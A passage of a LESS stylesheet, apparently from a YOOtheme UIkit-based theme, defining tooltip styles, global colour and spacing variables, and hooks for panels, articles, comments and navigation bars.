{}\n.hook-search-field() {}\n.hook-search-field-focus() {}\n\n.hook-dropdown-search() {}\n.hook-nav-search() {}\n.hook-nav-search-active() {}\n.hook-nav-search-header() {}\n.hook-nav-search-divider() {}\n.hook-offcanvas-search-field() {}\n\n.hook-search-misc() {}\n\n\/\/ Name:            Tooltip\n\/\/ Description:     Defines styles for tooltips\n\/\/\n\/\/ Component:       `uk-tooltip`\n\/\/\n\/\/ Modifiers        `uk-tooltip-top`\n\/\/                  `uk-tooltip-top-left`\n\/\/                  `uk-tooltip-top-right`\n\/\/                  `uk-tooltip-bottom`\n\/\/                  `uk-tooltip-bottom-left`\n\/\/                  `uk-tooltip-bottom-right`\n\/\/                  `uk-tooltip-left`\n\/\/                  `uk-tooltip-right`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tooltip-z-index:                               1030;\n@tooltip-max-width:                             200px;\n@tooltip-padding-vertical:                      5px;\n@tooltip-padding-horizontal:                    8px;\n@tooltip-background:                            #333;\n@tooltip-triangle-size:                         5px;\n\n@tooltip-color:                                 rgba(255,255,255,0.7);\n@tooltip-font-size:                             12px;\n@tooltip-line-height:                           18px;\n\n@tooltip-offset-horizontal:                     10px;\n\n\n\/* ========================================================================\n   Component: Tooltip\n ========================================================================== *\/\n\n\/*\n * 1. Hide by default\n * 2. Set fixed position\n * 3. Set dimensions\n * 4. Set style\n *\/\n\n.uk-tooltip {\n    \/* 1 *\/\n    display: none;\n    \/* 2 *\/\n    position: absolute;\n    z-index: @tooltip-z-index;\n    \/* 3 *\/\n    box-sizing: border-box;\n    max-width: @tooltip-max-width;\n    padding: @tooltip-padding-vertical @tooltip-padding-horizontal;\n    \/* 4 *\/\n    background: @tooltip-background;\n    color: @tooltip-color;\n    font-size: @tooltip-font-size;\n    line-height: @tooltip-line-height;\n    word-break: break-all;\n    .hook-tooltip;\n}\n\n\n\/* Triangle\n ========================================================================== *\/\n\n\/*\n * 1. Dashed is less antialised than solid\n *\/\n\n.uk-tooltip:after {\n    content: \"\";\n    display: block;\n    position: absolute;\n    width: 0;\n    height: 0;\n    \/* 1 *\/\n    border: @tooltip-triangle-size dashed @tooltip-background;\n}\n\n\n\/* Direction modifiers\n ========================================================================== *\/\n\n\/*\n * Top\n *\/\n\n.uk-tooltip-top:after,\n.uk-tooltip-top-left:after,\n.uk-tooltip-top-right:after {\n    bottom: -@tooltip-triangle-size;\n    border-top-style: solid;\n    border-bottom: none;\n    border-left-color: transparent;\n    border-right-color: transparent;\n    border-top-color: @tooltip-background;\n}\n\n\/*\n * Bottom\n *\/\n\n.uk-tooltip-bottom:after,\n.uk-tooltip-bottom-left:after,\n.uk-tooltip-bottom-right:after {\n    top: -@tooltip-triangle-size;\n    border-bottom-style: solid;\n    border-top: none;\n    border-left-color: transparent;\n    border-right-color: transparent;\n    border-bottom-color: @tooltip-background;\n}\n\n\/*\n * Top\/Bottom center\n *\/\n\n.uk-tooltip-top:after,\n.uk-tooltip-bottom:after {\n    left: 50%;\n    margin-left: -@tooltip-triangle-size;\n}\n\n\/*\n * Top\/Bottom left\n *\/\n\n.uk-tooltip-top-left:after,\n.uk-tooltip-bottom-left:after { left: @tooltip-offset-horizontal; }\n\n\/*\n * Top\/Bottom right\n *\/\n\n.uk-tooltip-top-right:after,\n.uk-tooltip-bottom-right:after { right: @tooltip-offset-horizontal; }\n\n\/*\n * Left\n *\/\n\n.uk-tooltip-left:after {\n    right: -@tooltip-triangle-size;\n    top: 50%;\n    margin-top: -@tooltip-triangle-size;\n    border-left-style: solid;\n    border-right: none;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n    border-left-color: @tooltip-background;\n}\n\n\/*\n * Right\n *\/\n\n.uk-tooltip-right:after {\n    left: -@tooltip-triangle-size;\n    top: 50%;\n    margin-top: -@tooltip-triangle-size;\n    border-right-style: solid;\n    border-left: none;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n    border-right-color: @tooltip-background;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-tooltip-misc;\n\n.hook-tooltip() {}\n.hook-tooltip-misc() {}\n\n\n\/\/ Theme\n\/\/ ========================================================================\n\n\/\/ LESS related\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component:       Variables\n\/\/ Description:     Defines all color and style related values as variables\n\/\/                  to allow easy customization for the most common cases.\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Global variables\n\/\/ ========================================================================\n\n\/\/\n\/\/ Text\n\/\/\n\n@global-color:                                  #555;\n@global-muted-color:                            #999;\n@global-contrast-color:                         #fff;\n\n@global-link-color:                             #e05b3a;\n@global-link-hover-color:                       darken(@global-link-color, 20%);\n\n@global-font-weight:                            300;\n@global-font-size:                              14px;\n@global-line-height:                            20px;\n\n@global-dark-color:                             #2f2f2f;\n\n@global-info-color:                             #3578a6;\n@global-success-color:                          #139e1a;\n@global-warning-color:                          #e2955d;\n@global-danger-color:                           #d83044;\n\n\/\/\n\/\/ Backgrounds & Borders\n\/\/\n\n@global-background:                             #f0f0f0;\n\n@global-primary-background:                     mix(@global-primary-gradient-top, @global-primary-gradient-bottom, 40%);\n@global-success-background:                     mix(@global-success-gradient-top, @global-success-gradient-bottom, 40%);\n@global-warning-background:                     mix(@global-warning-gradient-top, @global-warning-gradient-bottom, 40%);\n@global-danger-background:                      mix(@global-danger-gradient-top, @global-danger-gradient-bottom, 40%);\n\n@global-light-background:                       #f7f7f7;\n\n@global-default-background:                     #fff;\n@global-default-hover-background:               @global-light-background;\n@global-default-active-background:              #f5f5f5;\n\n@global-border:                                 rgba(0,0,0,0.07);\n@global-hover-border:                           rgba(0,0,0,0.16);\n@global-border-radius:                          2px;\n\n\/\/\n\/\/ Gradients\n\/\/\n\n@global-default-gradient-top:                   #f9f9f9;\n@global-default-gradient-bottom:                #f0f0f0;\n\n@global-primary-gradient-top:                   #e4623f;\n@global-primary-gradient-bottom:                #d64c31;\n\n@global-success-gradient-top:                   #82d28f;\n@global-success-gradient-bottom:                #5ebf59;\n\n@global-warning-gradient-top:                   #f6cc66;\n@global-warning-gradient-bottom:                #edbe4d;\n\n@global-danger-gradient-top:                    #57b5e5;\n@global-danger-gradient-bottom:                 #319ed6;\n\n\/\/\n\/\/ Spacings\n\/\/\n\n@global-margin:                                 15px;\n@global-margin-large:                           25px;\n@global-grid-gutter:                            20px;\n@global-grid-gutter-large:                      @global-grid-gutter;\n\n\/\/\n\/\/ Heights\n\/\/\n\n@global-height:                                 30px;\n@global-mini-height:                            20px;\n@global-small-height:                           25px;\n@global-large-height:                           40px;\n\n\/\/\n\/\/ Z-index\n\/\/\n\n@global-z-index:                                1000;\n\n\/\/\n\/\/ Animations\n\/\/\n\n@global-transition:                             all 0.1s ease-in-out;\n@global-hover-transform:                        scale(1.1);\n@global-active-transform:                       scale(0.9);\n\n\/\/ Defaults\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Base\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@base-body-background:                                  @global-background;\n@base-body-font-family:                                 'Roboto Condensed';\n@base-body-font-weight:                                 @global-font-weight;\n@base-body-font-size:                                   @global-font-size;\n@base-body-line-height:                                 @global-line-height;\n@base-body-color:                                       @global-color;\n\n@base-link-color:                                       @global-link-color;\n@base-link-hover-color:                                 @global-link-hover-color;\n@base-em-color:                                         #719bb0;\n@base-ins-background:                                   #f3f2e6;\n@base-ins-color:                                        #5c5a4c;\n@base-mark-background:                                  @base-ins-background;\n@base-mark-color:                                       @base-ins-color;\n@base-selection-background:                             @global-primary-background;\n@base-selection-color:                                  #fff;\n\n@base-margin-vertical:                                  @global-margin;\n\n@base-heading-font-family:                              'Roboto Condensed';\n@base-heading-font-weight:                              @global-font-weight;\n@base-heading-color:                                    @global-dark-color;\n@base-heading-text-transform:                           none;\n@base-heading-margin-top:                               @global-margin-large;\n@base-h1-font-size:                                     round((@global-font-size * 2.57));\n@base-h1-line-height:                                   round((@base-h1-font-size * 1.16));\n@base-h2-font-size:                                     round((@global-font-size * 1.71));\n@base-h2-line-height:                                   round((@base-h2-font-size * 1.25));\n@base-h3-font-size:                                     round((@global-font-size * 1.28));\n@base-h3-line-height:                                   round((@base-h3-font-size * 1.33));\n@base-h4-font-size:                                     round((@global-font-size * 1.14));\n@base-h4-line-height:                                   round((@base-h4-font-size * 1.37));\n@base-h5-font-size:                                     @global-font-size;\n@base-h5-line-height:                                   @global-line-height;\n@base-h6-font-size:                                     round((@global-font-size * 0.85));\n@base-h6-line-height:                                   round((@base-h6-font-size * 1.5));\n\n@base-hr-border:                                        @global-border;\n\n@base-blockquote-border:                                @global-border;\n@base-blockquote-small-color:                           @global-muted-color;\n@base-blockquote-font-size:                             round((@global-font-size * 1.14));\n@base-blockquote-line-height:                           round((@base-blockquote-font-size * 1.37));\n\n@base-code-color:                                       #6ab58c;\n@base-code-font-size:                                   round((@global-font-size * 0.85));\n\n@base-pre-background:                                   @global-light-background;\n@base-pre-color:                                        @global-color;\n@base-pre-font-size:                                    round((@global-font-size * 0.85));\n@base-pre-line-height:                                  round((@base-pre-font-size * 1.5));\n\n\/\/\n\/\/ New\n\/\/\n\n@base-code-border:                                      @global-border;\n@base-code-background:                                  @global-light-background;\n\n@base-pre-border:                                       @global-border;\n\n\n\/\/ Body\n\/\/ ========================================================================\n\n.hook-base-body() {}\n\n\n\/\/ Code and preformatted text\n\/\/ ========================================================================\n\n.hook-base-code() {\n    padding: 0 4px;\n    border: 1px solid @base-code-border;\n    border-radius: @global-border-radius;\n    background: @base-code-background;\n}\n\n.hook-base-code-reset() {\n    padding: 0;\n    border: 0;\n    background: transparent;\n}\n\n.hook-base-pre() {\n    border: 1px solid @base-pre-border;\n    border-radius: @global-border-radius;\n}\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-base-misc() {\n\n    \/* Hyperlink *\/\n    a:not([class]),\n    :not([class*='uk-nav']) a:not([class]) {\n        -webkit-transition: all 0.1s ease-in-out;\n        transition: all 0.1s ease-in-out;\n    }\n}\n\n\/\/ Layout\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Grid\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@grid-gutter-horizontal:                            @global-grid-gutter;\n@grid-gutter-vertical:                              @global-grid-gutter;\n@grid-gutter-large-horizontal:                      @global-grid-gutter-large;\n@grid-gutter-large-vertical:                        @global-grid-gutter-large;\n@grid-divider-border:                               @global-border;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-grid-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Panel\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@panel-title-margin-bottom:                         @global-margin;\n@panel-title-font-size:                             round((@global-font-size * 1.28));\n@panel-title-line-height:                           round((@panel-title-font-size * 1.33));\n@panel-title-font-weight:                           @base-body-font-weight;\n@panel-title-color:                                 @global-dark-color;\n\n@panel-title-text-transform:                        none;\n\n@panel-box-padding:                                 25px;\n@panel-box-background:                              #fff;\n@panel-box-color:                                   @global-color;\n@panel-box-title-color:                             @global-dark-color;\n@panel-box-badge-top:                               @panel-box-padding;\n@panel-box-badge-right:                             @panel-box-badge-top;\n\n@panel-box-primary-background:                      #e05b30;\n@panel-box-primary-color:                           #ffd0c4;\n@panel-box-primary-title-color:                     #fff;\n\n@panel-box-secondary-background:                    @global-light-background;\n@panel-box-secondary-color:                         @global-color;\n@panel-box-secondary-title-color:                   @global-dark-color;\n\n@panel-hover-padding:                               @global-margin;\n@panel-hover-hover-color:                           @global-color;\n@panel-hover-hover-background:                      @global-background;\n@panel-hover-teaser-margin:                         -(@panel-hover-padding + 1);\n\n@panel-header-title-padding:                        10px;\n@panel-header-title-border:                         @global-border;\n@panel-header-title-color:                          @global-link-color;\n\n@panel-space-padding:                               25px;\n\n@panel-divider-gutter:                              @global-grid-gutter;\n@panel-divider-gutter-large:                        @global-grid-gutter-large;\n@panel-divider-border:                              @global-border;\n\n\/\/\n\/\/ New\n\/\/\n\n@panel-header-padding:                              @panel-box-padding;\n@panel-header-background:                           #fff;\n\n@panel-box-primary-link-color:                      #fff;\n@panel-box-primary-link-hover-color:                darken(@panel-box-primary-background, 40%);\n@panel-box-primary-badge-background:                #fff;\n@panel-box-primary-badge-color:                     darken(@panel-box-primary-background, 10%);\n\n@panel-hover-border:                                @global-border;\n\n\n\/\/ Sub-object: `uk-panel-title`\n\/\/ ========================================================================\n\n.hook-panel-title() {}\n\n\n\/\/ Sub-object: `uk-panel-badge`\n\/\/ ========================================================================\n\n.hook-panel-badge() {}\n\n\n\/\/ Modifier: `uk-panel-box`\n\/\/ ========================================================================\n\n.hook-panel-box() {}\n\n.hook-panel-box-hover() {}\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-box-primary`\n\/\/\n\n.hook-panel-box-primary() {\n\n    > a:not([class]),\n    > :not([class*='uk-nav']) a:not([class]) { color: @panel-box-primary-link-color; }\n\n    > a:not([class]):hover,\n    > :not([class*='uk-nav']) a:not([class]):hover {\n        color: @panel-box-primary-link-hover-color;\n    }\n\n    .uk-badge {\n        background: @panel-box-primary-badge-background;\n        color: @panel-box-primary-badge-color;\n        text-shadow: none;\n    }\n}\n\n.hook-panel-box-primary-hover() {}\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-box-secondary`\n\/\/\n\n.hook-panel-box-secondary() {}\n\n.hook-panel-box-secondary-hover() {}\n\n\n\/\/ Modifier: `uk-panel-hover`\n\/\/ ========================================================================\n\n.hook-panel-hover() { border: 1px solid transparent; }\n\n.hook-panel-hover-hover() { border-color: @panel-hover-border; }\n\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-header`\n\/\/\n\n.hook-panel-header() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-panel-misc() {\n\n    \/* `uk-panel-header` *\/\n    .uk-panel-header {\n        padding: @panel-header-padding;\n        background: @panel-header-background;\n    }\n\n    .uk-panel-header .uk-panel-badge {\n        top: @panel-box-badge-top;\n        right: @panel-box-badge-right;\n    }\n\n    .uk-panel-header> .uk-nav-side { margin: 0 -@panel-box-padding; }\n\n    \/* `uk-panel-divider` *\/\n    .uk-panel-divider { border: none !important; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Block\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@block-default-background:                      @global-background;\n@block-muted-background:                        @global-light-background;\n@block-primary-background:                      @global-primary-background;\n@block-secondary-background:                    darken(@global-background, 70%);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-block() {}\n\n\n\/\/ Color modifier\n\/\/ ========================================================================\n\n.hook-block-default() {}\n\n.hook-block-muted() {}\n\n.hook-block-secondary() {}\n\n.hook-block-primary() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-block-misc() {\n\n    \/\/\n    \/\/ Adjust padding between equal colored blocks\n    \/\/\n\n    .uk-block-default + .uk-block-default,\n    .uk-block-muted + .uk-block-muted,\n    .uk-block-primary + .uk-block-primary,\n    .uk-block-secondary + .uk-block-secondary { padding-top: 0; }\n\n}\n\n\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Article\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@article-margin-top:                                @global-margin;\n\n@article-title-font-size:                           round((@global-font-size * 2.57));\n@article-title-line-height:                         round((@article-title-font-size * 1.16));\n@article-title-font-weight:                         @global-font-weight;\n\n@article-title-text-transform:                      none;\n\n@article-meta-font-size:                            round((@global-font-size * 0.93));\n@article-meta-line-height:                          round((@article-meta-font-size * 1.54));\n@article-meta-color:                                @global-muted-color;\n\n@article-lead-color:                                @global-color;\n@article-lead-font-size:                            round((@global-font-size * 1.28));\n@article-lead-line-height:                          round((@article-lead-font-size * 1.33));\n\n@article-divider-margin:                            @global-margin-large;\n@article-divider-border:                            @global-border;\n\n\/\/\n\/\/ New\n\/\/\n\n@article-title-border-color:                        rgba(0,0,0,0.06);\n@article-border:                                    @global-border;\n\n\n\/\/ Sub-object `uk-article-title`\n\/\/ ========================================================================\n\n.hook-article-title() {\n    display: inline-block;\n    margin-top: 0;\n    padding-bottom: @global-margin - 5;\n    border-bottom: 1px solid @article-title-border-color;\n}\n\n\n\/\/ Sub-object `uk-article-meta`\n\/\/ ========================================================================\n\n.hook-article-meta() {}\n\n\n\/\/ Sub-object `uk-article-lead`\n\/\/ ========================================================================\n\n.hook-article-lead() {}\n\n\n\/\/ Sub-object `uk-article-divider`\n\/\/ ========================================================================\n\n.hook-article-divider() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-article-misc() {\n\n    .uk-article + .uk-article {\n        margin-top: 0;\n        border-top: 1px solid @article-border;\n    }\n\n    .uk-article-title + .uk-article-meta { margin-top: 0; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Comment\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@comment-header-margin-bottom:                          @global-margin;\n\n@comment-avatar-margin-right:                           @global-margin;\n\n@comment-title-font-size:                               round((@global-font-size * 1.14));\n@comment-title-line-height:                             round((@comment-title-font-size * 1.37));\n\n@comment-meta-color:                                    @global-muted-color;\n@comment-meta-font-size:                                round((@global-font-size * 0.78));\n@comment-meta-line-height:                              round((@comment-meta-font-size * 1.45));\n\n@comment-list-margin-top:                               @global-margin + 10px;\n\n\/\/\n\/\/ New\n\/\/\n\n@comment-padding:                                       10px;\n@comment-border:                                        @global-border;\n@comment-background:                                    @global-light-background;\n\n@comment-primary-border:                        \t\t@global-primary-background;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-comment() {}\n\n\n\/\/ Sub-object `uk-comment-header`\n\/\/ ========================================================================\n\n.hook-comment-header() {\n    padding: @comment-padding;\n    border: 1px solid @comment-border;\n    border-radius: @global-border-radius;\n    background: @comment-background;\n}\n\n\/\/ Sub-object `uk-comment-avatar`\n\/\/ ========================================================================\n\n.hook-comment-avatar() {}\n\n\n\/\/ Sub-object `uk-comment-title`\n\/\/ ========================================================================\n\n.hook-comment-title() {}\n\n\n\/\/ Sub-object `uk-comment-meta`\n\/\/ ========================================================================\n\n.hook-comment-meta() {}\n\n\/\/ Sub-object `uk-comment-body`\n\/\/ ========================================================================\n\n.hook-comment-body() {}\n\n\n\/\/ Sub-object `uk-comment-primary`\n\/\/ ========================================================================\n\n.hook-comment-primary() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-comment-misc() {\n\n    \/* Sub-object `uk-comment-body` *\/\n    .uk-comment-body {\n        padding-left: @comment-padding;\n        padding-right: @comment-padding;\n    }\n\n    .uk-comment-primary {\n\n    \t.uk-comment-header { border: 2px solid @comment-primary-border; }\n\n    \t.uk-comment-title { color: @global-link-color; }\n\n    }\n\n}\n\n\/\/ Navs\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Nav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@nav-padding-vertical:                                  5px;\n@nav-padding-horizontal:                                25px;\n\n@nav-header-padding-vertical:                           @nav-padding-vertical;\n@nav-header-padding-horizontal:                         @nav-padding-horizontal;\n@nav-header-font-size:                                  round((@global-font-size * 0.85));\n@nav-header-font-weight:                                @global-font-weight;\n@nav-header-margin-top:                                 @global-margin;\n\n@nav-divider-margin-horizontal:                         @nav-padding-horizontal;\n\n@nav-subtitle-font-size:                                round((@global-font-size * 0.85));\n@nav-subtitle-line-height:                              round((@nav-subtitle-font-size * 1.5));\n\n@nav-sub-padding-vertical:                              @nav-padding-vertical;\n@nav-sub-padding-left:                                  @nav-padding-horizontal;\n\n@nav-parent-icon-width:                                 @global-line-height;\n\n@nav-side-color:                                        @global-color;\n@nav-side-hover-background:                             rgba(0,0,0,0.03);\n@nav-side-hover-color:                                  @global-color;\n@nav-side-active-background:                            #e05b30;\n@nav-side-active-color:                                 @global-contrast-color;\n@nav-side-header-color:                                 @global-muted-color;\n@nav-side-divider-border:                               @global-border;\n@nav-side-nested-color:                                 @global-link-color;\n@nav-side-nested-hover-color:                           @global-link-hover-color;\n\n@nav-dropdown-color:                                    @global-color;\n@nav-dropdown-hover-background:                         rgba(0,0,0,0.03);\n@nav-dropdown-hover-color:                              darken(@global-color, 20%);\n@nav-dropdown-header-color:                             @global-muted-color;\n@nav-dropdown-divider-border:                           @global-border;\n@nav-dropdown-nested-color:                             @global-link-color;\n@nav-dropdown-nested-hover-color:                       @global-link-hover-color;\n\n@nav-navbar-color:                                      @global-color;\n@nav-navbar-hover-background:                           rgba(0,0,0,0.03);\n@nav-navbar-hover-color:                                darken(@global-color, 20%);\n@nav-navbar-header-color:                               @global-muted-color;\n@nav-navbar-divider-border:                             @global-border;\n@nav-navbar-nested-color:                               @global-link-color;\n@nav-navbar-nested-hover-color:                         @global-link-hover-color;\n\n@nav-offcanvas-color:                                   @offcanvas-panel-link-color;\n@nav-offcanvas-hover-background:                        lighten(@offcanvas-bar-background, 5%);\n@nav-offcanvas-hover-color:                             @offcanvas-panel-link-hover-color;\n@nav-offcanvas-active-background:                       darken(@offcanvas-bar-background, 10%);\n@nav-offcanvas-active-color:                            @offcanvas-panel-link-hover-color;\n@nav-offcanvas-header-color:                            @offcanvas-panel-color;\n@nav-offcanvas-divider-border:                          rgba(255,255,255,0.01);\n@nav-offcanvas-nested-color:                            @offcanvas-panel-link-color;\n@nav-offcanvas-nested-hover-color:                      @offcanvas-panel-link-hover-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@nav-side-hover-box-shadow:                             rgba(0,0,0,0.1);\n@nav-side-active-box-shadow:                            rgba(0,0,0,0.1);\n\n@nav-dropdown-hover-box-shadow:                         rgba(0,0,0,0.05);\n\n@nav-navbar-hover-box-shadow:                           rgba(0,0,0,0.05);\n\n@nav-offcanvas-header-background:                       lighten(@offcanvas-bar-background, 5%);\n@nav-offcanvas-divider-background:                      rgba(0,0,0,0.2);\n\n\n\/\/ Sub-object: `uk-nav-header`\n\/\/ ========================================================================\n\n.hook-nav-header() {}\n\n\n\/\/ Sub-object: `uk-nav-divider`\n\/\/ ========================================================================\n\n.hook-nav-divider() {}\n\n\n\/\/ Sub-object: `uk-nav-sub`\n\/\/ ========================================================================\n\n.hook-nav-sub() {}\n\n\n\/\/ Modifier: `uk-nav-parent-icon`\n\/\/ ========================================================================\n\n.hook-nav-parent-icon() {}\n\n\n\/\/ Modifier `uk-nav-side`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-side() {}\n\n\/\/ Hover\n.hook-nav-side-hover() { box-shadow: inset 0 1px 2px @nav-side-hover-box-shadow; }\n\n\/\/ Active\n.hook-nav-side-active() { box-shadow: inset 0 1px 2px @nav-side-active-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-side-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-side-divider() { box-shadow: 0 1px 0 @nav-side-active-box-shadow; }\n\n\n\/\/ Modifier `uk-nav-dropdown`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-dropdown() {}\n\n\/\/ Hover\n.hook-nav-dropdown-hover() { box-shadow: inset 0 1px 2px @nav-dropdown-hover-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-dropdown-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-dropdown-divider() {}\n\n\n\/\/ Modifier `uk-nav-navbar`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-navbar() {}\n\n\/\/ Hover\n.hook-nav-navbar-hover() { box-shadow: inset 0 1px 2px @nav-navbar-hover-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-navbar-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-navbar-divider() {}\n\n\n\/\/ Modifier `uk-nav-offcanvas`\n\/\/ ========================================================================\n\n.hook-nav-offcanvas-link() {}\n.hook-nav-offcanvas-link-hover() {}\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-offcanvas() {\n    border-top: 1px solid rgba(0,0,0,0.3);\n    box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n}\n\n\/\/ Hover\n.hook-nav-offcanvas-hover() {}\n\n\n\/\/ Active\n.hook-nav-offcanvas-active() { box-shadow: inset 0 1px 2px rgba(0,0,0,0.3); }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-offcanvas-header() {\n    margin-top: 0;\n    border-top: 1px solid rgba(0,0,0,0.3);\n    background: @nav-offcanvas-header-background;\n    box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-offcanvas-divider() {\n    margin: 0;\n    height: 4px;\n    background: @nav-offcanvas-divider-background;\n    box-shadow: inset 0 1px 3px rgba(0,0,0,0.3);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-nav-misc() {\n\n    .uk-nav-offcanvas {\n        border-bottom: 1px solid rgba(0,0,0,0.3);\n        box-shadow: 0 1px 0 rgba(255,255,255,0.05);\n    }\n\n    \/* Sub-object: `uk-nav-sub` *\/\n    .uk-nav-offcanvas .uk-nav-sub {\n        border-top: 1px solid rgba(0,0,0,0.3);\n        box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Navbar\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@navbar-background:                             mix(@navbar-gradient-top, @navbar-gradient-bottom, 40%);\n@navbar-color:                                  fade(@global-contrast-color, 50%);\n\n@navbar-link-color:                             @global-link-color;\n@navbar-link-hover-color:                       lighten(@global-link-color, 10%);\n\n@navbar-nav-height:                             55px;\n@navbar-nav-line-height:                        @navbar-nav-height;\n@navbar-nav-padding-horizontal:                 20px;\n@navbar-nav-color:                              fade(@global-contrast-color, 60%);\n@navbar-nav-font-size:                          round((@global-font-size * 1.07));\n@navbar-nav-font-weight:                        @global-font-weight;\n@navbar-nav-font-family:                        'Roboto Condensed';\n\n@navbar-nav-hover-background:                   rgba(0,0,0,0.2);\n@navbar-nav-hover-color:                        @global-contrast-color;\n\n@navbar-nav-onclick-background:                 rgba(0,0,0,0.3);\n@navbar-nav-onclick-color:                      @global-link-color;\n\n@navbar-nav-active-background:                  @global-primary-background;\n@navbar-nav-active-color:                       @global-contrast-color;\n\n@navbar-brand-font-size:                        round((@global-font-size * 1.28));\n@navbar-brand-color:                            fade(@global-contrast-color, 90%);\n@navbar-brand-hover-color:                      @global-contrast-color;\n\n@navbar-toggle-font-size:                       round((@global-font-size * 1.28));\n@navbar-toggle-color:                           fade(@global-contrast-color, 60%);\n@navbar-toggle-hover-color:                     @global-contrast-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@navbar-gradient-top:                           #383838;\n@navbar-gradient-bottom:                        #2f2f2f;\n\n@navbar-nav-active-gradient-top:                @global-primary-gradient-top;\n@navbar-nav-active-gradient-bottom:             @global-primary-gradient-bottom;\n\n@navbar-box-shadow:                             rgba(0,0,0,0.0);\n@navbar-nav-hover-box-shadow:                   rgba(0,0,0,0.1);\n@navbar-nav-onclick-box-shadow:                 rgba(0,0,0,0.1);\n\n@navbar-text-transform:                         uppercase;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-navbar() {\n    background-image: -webkit-linear-gradient(top, @navbar-gradient-top, @navbar-gradient-bottom);\n    background-image: linear-gradient(to bottom, @navbar-gradient-top, @navbar-gradient-bottom);\n    box-shadow: inset 0 -1px 0 @navbar-box-shadow;\n}\n\n\n\/\/ Sub-object: `uk-navbar-nav`\n\/\/ ========================================================================\n\n\/\/ Hover\n.hook-navbar-nav-hover() {\n    position: relative;\n    z-index: 1;\n    box-shadow: inset 0 2px 4px @navbar-nav-hover-box-shadow;\n}\n\n\/\/ OnClick\n.hook-navbar-nav-onclick() { box-shadow: inset 0 2px 4px @navbar-nav-onclick-box-shadow; }\n\n\/\/ Active\n.hook-navbar-nav-active() {\n    background-origin: border-box; \/* 1 *\/\n    background-image: -webkit-linear-gradient(top, @navbar-nav-active-gradient-top, @navbar-nav-active-gradient-bottom);\n    background-image: linear-gradient(to bottom, @navbar-nav-active-gradient-top, 